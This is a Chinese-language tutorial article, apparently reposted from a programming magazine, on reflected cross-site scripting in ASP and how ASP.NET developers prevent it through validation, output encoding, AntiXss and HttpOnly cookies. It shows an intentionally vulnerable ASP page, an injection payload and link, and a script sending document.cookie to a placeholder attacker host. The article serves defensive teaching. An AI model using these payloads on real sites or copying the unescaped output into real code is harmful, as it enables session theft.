《程序员》文章。申明。文章仅代表个人观点,与所在公司无任何联系。
1.概述
跨站脚本Cross-Site Scripting(XSS)是最为流行的Web安全漏洞之一。据统计,2007年,跨站脚本类的安全漏洞的数目已经远远超出传统类型的安全漏洞【1】。那么,什么是跨站脚本?它的危害性是什么?Web开发人员如何在开发过程中避免这类的安全漏洞?就是我们这篇文章要讨论的内容。
2.什么是跨站脚本
2.1 跨站脚本介绍
跨站脚本,就是攻击者可以将恶意的脚本代码注入到用户浏览的其它网页上。它有好几种类型。其中最为普遍的类型称为反射类(Reflection)的跨站脚本。让我们来看下面这个例子来具体说明XSS的机理。
以一个简单的ASP网页举例。这个ASP网页的目的很简单:用户输入自身名字,ASP动态产生一个“hello world”的网页。
testXSS.html
<html>
<head> <title>XSS Test Page</title> </head>
<body>
<form action="testXSS.asp" method="GET">
XSS-test page. <br>
Please enter your name:
<input type="text" name="txtName" value=""></input>
<input type="submit" value="Hello"></input>
</form>
</body>
</html>
当用户浏览到这个网页时,就会显示:

输入用户的名字,例如foo。点击Hello,就会产生以下ASP请求:
http://<server-url>/testXSS.asp?txtName=foo
下面是后台ASP的代码,
testXSS.asp
<html>
<head> <title>XSS Test Result ASP page</title> </head>
<body>
<%
Response.Write("Hello world! ")
Response.Write(Request.QueryString("txtname"))
%>
</body>
</html>
动态生成的ASP网页就是:

这个ASP应用很简单,看上去没有任何功能上的问题。但是,它确存在着一个非常典型的反射类的跨站脚本漏洞。下面我们来看看攻击者是如何利用的。
在用户姓名栏中输入脚本信息:
<script>alert("script injection/n"+document.cookie);</script><body>
发出的ASP的请求就是:
http://<server-url>/testXSS.asp?txtName=%3Cscript%3Ealert%28%22script+injection%5Cn%22%2Bdocument.cookie%29%3B%3C%2Fscript%3E
那么,动态生成的ASP 网页中就包括了攻击者插入的脚本
<html>
<head> <title>XSS Test Result ASP page</title> </head>
<body>
Hello world! <script>alert("script injection/n"+document.cookie);</script>
</body>
</html>

用户的Browser就会弹出以下窗口:

跨站脚本除了Reflection类型外,还有其它几种类型,例如基于DOM的跨站脚本和存储型的跨站脚本,限於篇幅,这里就不详细讨论了。有兴趣的读者可以参见【1】。
3. 跨站脚本的危害性
看了上面这个XSS的例子,那么XSS的造成的危害在哪里?下面我们通过一些问答来阐述XSS的危害性。
提问1:这不是攻击者自己键入的脚本在自己的浏览环境中执行吗?
其实不然,XSS的攻击手段是诱使用户点击email或网页中的URL链接,例如下面这个URL链接:
http://<server-url>/testXSS.asp?txtName=%3Cscript%3Ealert%28%22script+injection%5Cn%22%2Bdocument.cookie%29%3B%3C%2Fscript%3E
这样,当一个普通用户点击的这个链接的时候,攻击者的脚本就可以在这个被攻击用户的浏览环境中执行了。
提问2:上面这个链接也太可疑了。脚本直接显示在URL中,一般的用户可能是不会点击的吧?
没错。但是在真正的攻击中,以上的script会以不同的形式编码,例如下面这种链接:
对于这种链接,许多普通用户可能就直接点击了。尤其是如果Server-url是自己经常访问的网站的话 。
提问3:只是显示了document.cookie有什么危害?
如果只是显示cookies的话,当然不会造成任何影响。但是,上面这个例子只是一个示范。在真正的攻击中,往往会将用户的cookies直接发送到攻击者控制的网站。例如使用以下脚本:
<script>document.location='http://<badguy-url>/cgi-bin/cookie.cgi? '%20+document.cookie</script>
提问4:窃取了document.cookie又有什么危害?
这就要从浏览器安全的基本原则:同源原则SOP(Same-origin policy)讲起。简要的说,SOP意味着一个域的文档或脚本,在未经用户批准的情况下,不能获取或修改另一个域的文档的属性。为什么需要SOP?你肯定不希望在访问www.bad-url.com的时候它里面的脚本可以阅读www.hotmail.coml中的内容。
基于SOP,一个域存放的Cookie只能和该域的服务器打交道。例如,hotmail的Cookie只能给 hotmail服务器使用。其它任何网站都不能获取这个Cookie。
正因为Cookie的这个特性,在许多Web应用的设计上,都是先用https来验证用户的登录名和密码,然后发送一个特殊的Session Cookie来代表用户验证过的身份。举个例子,如果hotmail存在在XSS漏洞,一个用户的hotmail的session cookie就可能被攻击者获取。攻击者然后就可以用这个session cookie,以这个用户的身份访问hotmail,从而造成敏感信息的泄漏(information disclosure)。
4.如何避免XSS安全漏洞
虽然在IE8中引入了客户端的XSS过滤器以减少XSS对用户造成的危害,但是XSS本质上是Web应用服务的漏洞,仅仅依赖客户端的保护措施是不够的。解决问题的根本是在Web应用程序的代码中消除XSS安全漏洞。
以下是在Web应用的开发中避免XSS安全漏洞的几个原则:
- 检查所有产生动态网页的代码
- 判定动态网页的内容是否包括不安全的输入信息
- 对输入进行校验
- 对输出进行编码以过滤特殊字符
采用不同的Web开发工具,实施以上原则的具体步骤也不相同。下面我们就用微软的ASP.NET来举例。
设想如下的ASP.net应用【2】:
<%@ Page Language="C#" ValidateRequest="false" %>
<html>
<script runat="server">
void btnSubmit_Click(Object sender, EventArgs e)
{
// If ValidateRequest is false, then 'hello' is displayed
// If ValidateRequest is true, then ASP.NET returns an exception
Response.Write(txtString.Text);
}
</script>
<body>
<form id="form1" runat="server">
<asp:TextBox id="txtString" runat="server"
Text="<script>alert('hello');</script>" />
<asp:Button id="btnSubmit" runat="server"
OnClick="btnSubmit_Click"
Text="Submit" />
</form>
</body>
</html>
细心的读者可能注意到上面有一个特殊的设置ValidateRequest="false"。我们以后会对它详细说明。
检查所有产生动态网页的代码
ASP.net有两种方式产生动态网页。一个是通过Response.Write,一个是通过<%=。
判定动态网页的内容是否包括用户输入的信息
例如,检查Response.write的输出数据的来源。上例中它的数据源于txtString,是源自用户的输入数据。
验证用户的输入
ValidateRequest选项
缺省情况下,在ASP.NET的machine.config文件中,validateRequest选项是打开的。ASP.NET会自动对用户输入作一定的验证。
例如,当ValidateRequest的值为true的话,如果用户输入txtstring的值为<script>alert('hello');</script>。ASP.NET会有产生如下异常信息:
HttpRequestValidationException (0x80004005): A potentially dangerous Request.Form value was detected from the client (txtString="<script>alert('hello...").]
System.Web.HttpRequest.ValidateString(String s, String valueName, String collectionName) +3307682
System.Web.HttpRequest.ValidateNameValueCollection(NameValueCollection nvc, String collectionName) +108
System.Web.HttpRequest.get_Form() +119
System.Web.HttpRequest.get_HasForm() +3309630
System.Web.UI.Page.GetCollectionBasedOnMethod(Boolean dontReturnNull) +45
System.Web.UI.Page.DeterminePostBackMode() +65
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +7350
System.Web.UI.Page.ProcessRequest(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +213
System.Web.UI.Page.ProcessRequest() +86
System.Web.UI.Page.ProcessRequestWithNoAssert(HttpContext context) +18
System.Web.UI.Page.ProcessRequest(HttpContext context) +49
需要强调的一点是:ValidateRequest只是ASP.NET提供的深层防御手段(Defense-in-Depth)。Web开发中不能仅依赖它,而没有专门的对输入的校验代码。
对不安全输入信息的校验。
- 校验来自服务器端控制的输入,可以考虑使用 ASP.NET中的 RegularExpressionValidator和 RangeValidator.
- 校验来自客户端HTML的输入,例如QueryString,客户端的输入控制,Cookie等等,可以考虑使用System.Text.RegularExpressions.Regex类用正则表达式来验证。
- 验证其它非字符串的类型,如整数,日期,货币单位等等,可以考虑用.NET Framework数据类型校验。
有兴趣的读者可以参考【3】获取进一步的信息。
对输出进行编码以过滤特殊字符
当需要将一个字符串输出到Web网页时,但又不能完全确定这个字符串是否包括HTML的特殊字符,例如“<,>,&”等等,可以使用编码(HTMLEncode)以过滤这些特殊字符。
有以下两种HTMLEncode 手段
使用ASP.NET自身支持的HttpUtility。
例如:
Response.Write(HttpUtility.HtmlEncode(Request.Form["name"]));
使用微软提供的反跨站脚本库(Microsoft Anti-Cross Site Scripting Library V1.5 - AntiXss)。
AntiXSS是一个单独下载的软件库。开发人员可以从http://www.microsoft.com/downloads/details.aspx?FamilyId=EFB9C819-53FF-4F82-BFAF-E11625130C25&displaylang=en直接下载。
AntiXss的使用方式与HttpUtility类似:
String Name = AntiXss.HtmlEncode(Request.QueryString["Name"]);
那么HttpUtility和AntiXss的区别是什么?开发人员应该使用哪一种?
它们最大的区别在于HttpUtility.HtmlEncode采用的是黑名单验证(Black list)方式。即HttpUtility.HtmlEncode仅仅过滤它知道的特殊字符,而允许其它的输入。AntiXss.HtmlEncode采用的白名单验证(White list)方式。它只允许输出它认为合法的字符,而过滤掉其它的所有字符。
两者中,AntiXss.HtmlEncode要更为安全,是推荐的使用手段。关于AntiXss的进一步信息,读者可以参考【4】。
HttpOnly Cookie
HttpOnly cookie是一种对抗XSS安全漏洞的深层防御手段。
Web应用可以通过设置如下的Http Respone头信息将Cookie的属性设为HttpOnly。
Set-Cookie: USER=123; expires=Wednesday, 09-Nov-99 23:12:40 GMT; HttpOnly
IE6 SP1版本后就会确保客户端的脚本不能使用属性设为HttpOnly 的Cookie。从而可以有效的降低XSS安全漏洞的危害程度。当然,如果用户使用非IE浏览器,HttpOnly就无效了。关于HttpOnly Cookie的进一步信息,读者可以参考【5】。
5.总结
跨站脚本XSS是最为常见的一类Web安全漏洞。它会导致用户敏感信息的丢失。Web开发人员在开发过程中应采取必要的校验和编码手段来避免XSS安全漏洞。
6.参考文献
- Cross-site scripting, http://en.wikipedia.org/wiki/Cross-site_scripting, Wikipedia
- How To: Prevent Cross-Site Scripting in ASP.NET, http://msdn.microsoft.com/en-au/library/ms998274.aspx#paght000004_step2, Microsoft
- How To: Protect From Injection Attacks in ASP.NET, http://msdn.microsoft.com/en-au/library/bb355989.aspx, Microsoft
- Microsoft Anti-Cross Site Scripting Library V1.5: Protecting the Contoso Bookmark Page, http://msdn.microsoft.com/en-us/library/aa973813.aspx, Microsoft
- Mitigating Cross-site Scripting With HTTP-only Cookies, http://msdn.microsoft.com/en-us/library/ms533046.aspx, Microsoft
 防范XSS攻击
防范XSS攻击
























 3839
3839

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








